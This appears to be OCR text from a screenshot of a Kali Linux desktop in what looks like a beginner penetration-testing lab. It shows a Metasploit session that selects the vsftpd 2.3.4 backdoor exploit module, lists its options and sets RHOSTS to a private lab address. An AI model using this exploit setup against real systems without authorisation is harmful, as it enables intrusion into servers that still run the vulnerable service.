 1 2 3 4 2 7:22
kali@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), see https://github.com/rapid7/
metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.66.133
RHOSTS => 192.168.66.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Trash
File System
Home
GD
NETWORKING
NEWBIE